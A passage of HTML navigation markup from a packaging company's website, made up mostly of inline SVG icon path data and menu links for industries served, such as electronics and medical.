    <path id="Path_2077" data-name="Path 2077" d="M91.391,145.117a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -92.672)" fill="currentColor"/>
    <path id="Path_2078" data-name="Path 2078" d="M109.3,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -92.672)" fill="currentColor"/>
    <path id="Path_2079" data-name="Path 2079" d="M127.213,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -92.672)" fill="currentColor"/>
    <path id="Path_2080" data-name="Path 2080" d="M144.4,141.681a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -92.672)" fill="currentColor"/>
    <path id="Path_2081" data-name="Path 2081" d="M12.872,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -123.055)" fill="currentColor"/>
    <path id="Path_2082" data-name="Path 2082" d="M30.783,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-17.502 -123.055)" fill="currentColor"/>
    <path id="Path_2083" data-name="Path 2083" d="M48.695,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -123.055)" fill="currentColor"/>
    <path id="Path_2084" data-name="Path 2084" d="M66.606,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -123.055)" fill="currentColor"/>
    <path id="Path_2085" data-name="Path 2085" d="M84.517,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -123.055)" fill="currentColor"/>
    <path id="Path_2086" data-name="Path 2086" d="M102.427,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-64.605 -123.055)" fill="currentColor"/>
    <path id="Path_2087" data-name="Path 2087" d="M120.338,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-76.381 -123.055)" fill="currentColor"/>
    <path id="Path_2088" data-name="Path 2088" d="M138.249,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -123.055)" fill="currentColor"/>
    <path id="Path_2089" data-name="Path 2089" d="M19.746,174.468a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -112.927)" fill="currentColor"/>
    <path id="Path_2090" data-name="Path 2090" d="M37.657,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-23.389 -112.927)" fill="currentColor"/>
    <path id="Path_2091" data-name="Path 2091" d="M55.568,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -112.927)" fill="currentColor"/>
    <path id="Path_2092" data-name="Path 2092" d="M73.48,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -112.927)" fill="currentColor"/>
    <path id="Path_2093" data-name="Path 2093" d="M91.391,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -112.927)" fill="currentColor"/>
    <path id="Path_2094" data-name="Path 2094" d="M109.3,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -112.927)" fill="currentColor"/>
    <path id="Path_2095" data-name="Path 2095" d="M127.213,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -112.927)" fill="currentColor"/>
    <path id="Path_2096" data-name="Path 2096" d="M144.4,172.489a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -112.927)" fill="currentColor"/>
    <path id="Path_2097" data-name="Path 2097" d="M19.746,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082" transform="translate(-11.614 -133.182)" fill="currentColor"/>
    <path id="Path_2098" data-name="Path 2098" d="M37.657,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-23.389 -133.182)" fill="currentColor"/>
    <path id="Path_2099" data-name="Path 2099" d="M55.568,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-35.165 -133.182)" fill="currentColor"/>
    <path id="Path_2100" data-name="Path 2100" d="M73.48,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-46.942 -133.182)" fill="currentColor"/>
    <path id="Path_2101" data-name="Path 2101" d="M91.391,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-58.717 -133.182)" fill="currentColor"/>
    <path id="Path_2102" data-name="Path 2102" d="M109.3,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-70.493 -133.182)" fill="currentColor"/>
    <path id="Path_2103" data-name="Path 2103" d="M127.213,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-82.269 -133.182)" fill="currentColor"/>
    <path id="Path_2104" data-name="Path 2104" d="M144.4,203.3a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -133.182)" fill="currentColor"/>
  </g>
</svg></span><span>Electronics Industry</span></a></li>														<li class=" np-1340 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/industries-served/medical-industry.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="56.688" height="79.62" viewBox="0 0 56.688 79.62">
  <defs>
    <clipPath id="clip-path-alpha">
      <rect id="Rectangle_561" data-name="Rectangle 561" width="56.688" height="79.62" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_935" data-name="Group 935" clip-path="url(#clip-path-alpha)">
    <path id="Path_2000" data-name="Path 2000" d="M56,.465A1.931,1.931,0,0,0,54.744,0H1.942A1.945,1.945,0,0,0,0,1.942V77.678A1.945,1.945,0,0,0,1.944,79.62h52.8a1.945,1.945,0,0,0,1.942-1.942V1.943A1.937,1.937,0,0,0,56,.465M1.944,70.838c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.552c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0,66.023c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005A2.081,2.081,0,1,0,2,6.071c-.018,0-.036,0-.053.005V1.943H4.472a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.624.624,0,0,1,.6.453v.344a.624.624,0,0,1-1.223-.172.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454V13.6a.624.624,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.68,1.993v6.567a2.081,2.081,0,0,0-.6-.088.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454v.342a.623.623,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.34a.624.624,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.339a.623.623,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.074,2.074,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.456v.338a.624.624,0,0,1-1.224-.169.728.728,0,1,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993V64.2a2.073,2.073,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.337a.623.623,0,0,1-1.224-.169.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993v6.567a2.077,2.077,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.336a.624.624,0,0,1-1.225-.168.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H49.869a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H43.734a2.077,2.077,0,0,0-1.858-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.064,2.064,0,0,0,.223.933H37.6a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H31.464a2.077,2.077,0,0,0-1.859-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H25.328a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H19.193a2.063,2.063,0,0,0,.223-.933,2.084,2.084,0,0,0-2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H13.058a2.063,2.063,0,0,0,.223-.933A2.084,2.084,0,0,0,11.2,74.663a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.063,2.063,0,0,0,.223.933H6.923a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H1.944Z" fill="currentColor"/>
    <path id="Path_2001" data-name="Path 2001" d="M12.872,35.209a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -21.78)" fill="currentColor"/>
    <path id="Path_2002" data-name="Path 2002" d="M28.7,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,33.128a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -21.78)" fill="currentColor"/>
    <path id="Path_2003" data-name="Path 2003" d="M46.613,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -21.78)" fill="currentColor"/>
    <path id="Path_2004" data-name="Path 2004" d="M64.524,35.834a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -21.78)" fill="currentColor"/>
    <path id="Path_2005" data-name="Path 2005" d="M82.435,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -21.78)" fill="currentColor"/>
    <path id="Path_2006" data-name="Path 2006" d="M100.346,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -21.78)" fill="currentColor"/>
    <path id="Path_2007" data-name="Path 2007" d="M118.257,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -21.78)" fill="currentColor"/>
    <path id="Path_2008" data-name="Path 2008" d="M136.168,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -21.78)" fill="currentColor"/>
    <path id="Path_2009" data-name="Path 2009" d="M19.746,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-11.614 -11.653)" fill="currentColor"/>
    <path id="Path_2010" data-name="Path 2010" d="M37.657,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-23.389 -11.653)" fill="currentColor"/>
    <path id="Path_2011" data-name="Path 2011" d="M55.568,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-35.165 -11.653)" fill="currentColor"/>
    <path id="Path_2012" data-name="Path 2012" d="M73.48,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-46.942 -11.653)" fill="currentColor"/>
    <path id="Path_2013" data-name="Path 2013" d="M91.391,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-58.717 -11.653)" fill="currentColor"/>
    <path id="Path_2014" data-name="Path 2014" d="M109.3,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-70.493 -11.653)" fill="currentColor"/>
    <path id="Path_2015" data-name="Path 2015" d="M127.213,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-82.269 -11.653)" fill="currentColor"/>
    <path id="Path_2016" data-name="Path 2016" d="M145.123,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-94.045 -11.653)" fill="currentColor"/>
    <path id="Path_2017" data-name="Path 2017" d="M12.872,66.017a2.084,2.084,0,0,0-2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -42.035)" fill="currentColor"/>
    <path id="Path_2018" data-name="Path 2018" d="M28.7,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,63.935a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -42.035)" fill="currentColor"/>
    <path id="Path_2019" data-name="Path 2019" d="M46.613,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -42.035)" fill="currentColor"/>
    <path id="Path_2020" data-name="Path 2020" d="M64.524,66.641a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -42.035)" fill="currentColor"/>
    <path id="Path_2021" data-name="Path 2021" d="M82.435,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -42.035)" fill="currentColor"/>
    <path id="Path_2022" data-name="Path 2022" d="M100.346,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -42.035)" fill="currentColor"/>
    <path id="Path_2023" data-name="Path 2023" d="M118.257,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -42.035)" fill="currentColor"/>
    <path id="Path_2024" data-name="Path 2024" d="M136.168,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -42.035)" fill="currentColor"/>
    <path id="Path_2025" data-name="Path 2025" d="M19.746,51.238a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -31.908)" fill="currentColor"/>
    <path id="Path_2026" data-name="Path 2026" d="M37.657,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -31.908)" fill="currentColor"/>
    <path id="Path_2027" data-name="Path 2027" d="M55.568,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -31.908)" fill="currentColor"/>
    <path id="Path_2028" data-name="Path 2028" d="M73.48,51.238a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -31.908)" fill="currentColor"/>
    <path id="Path_2029" data-name="Path 2029" d="M91.391,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -31.908)" fill="currentColor"/>
    <path id="Path_2030" data-name="Path 2030" d="M109.3,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -31.908)" fill="currentColor"/>
    <path id="Path_2031" data-name="Path 2031" d="M127.213,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -31.908)" fill="currentColor"/>
    <path id="Path_2032" data-name="Path 2032" d="M144.4,49.26a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -31.908)" fill="currentColor"/>
    <path id="Path_2033" data-name="Path 2033" d="M12.872,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -62.29)" fill="currentColor"/>
    <path id="Path_2034" data-name="Path 2034" d="M28.7,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,94.743a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -62.29)" fill="currentColor"/>
    <path id="Path_2035" data-name="Path 2035" d="M46.613,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -62.29)" fill="currentColor"/>
    <path id="Path_2036" data-name="Path 2036" d="M64.524,97.449a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -62.29)" fill="currentColor"/>
    <path id="Path_2037" data-name="Path 2037" d="M82.435,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -62.29)" fill="currentColor"/>
    <path id="Path_2038" data-name="Path 2038" d="M100.346,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -62.29)" fill="currentColor"/>
    <path id="Path_2039" data-name="Path 2039" d="M118.257,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -62.29)" fill="currentColor"/>
    <path id="Path_2040" data-name="Path 2040" d="M138.249,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -62.29)" fill="currentColor"/>
    <path id="Path_2041" data-name="Path 2041" d="M19.746,82.046a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -52.163)" fill="currentColor"/>
    <path id="Path_2042" data-name="Path 2042" d="M37.657,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -52.163)" fill="currentColor"/>
    <path id="Path_2043" data-name="Path 2043" d="M55.568,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -52.163)" fill="currentColor"/>
    <path id="Path_2044" data-name="Path 2044" d="M73.48,82.046a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0A2.082,2.082,0,1,0,73.48,79.34a.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -52.163)" fill="currentColor"/>
    <path id="Path_2045" data-name="Path 2045" d="M91.391,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -52.163)" fill="currentColor"/>
    <path id="Path_2046" data-name="Path 2046" d="M109.3,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.081,2.081,0,1,0,109.3,79.34a.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -52.163)" fill="currentColor"/>
    <path id="Path_2047" data-name="Path 2047" d="M127.213,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -52.163)" fill="currentColor"/>
    <path id="Path_2048" data-name="Path 2048" d="M144.4,80.067a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -52.163)" fill="currentColor"/>
    <path id="Path_2049" data-name="Path 2049" d="M12.872,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -82.545)" fill="currentColor"/>
    <path id="Path_2050" data-name="Path 2050" d="M28.7,128.257a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -82.545)" fill="currentColor"/>
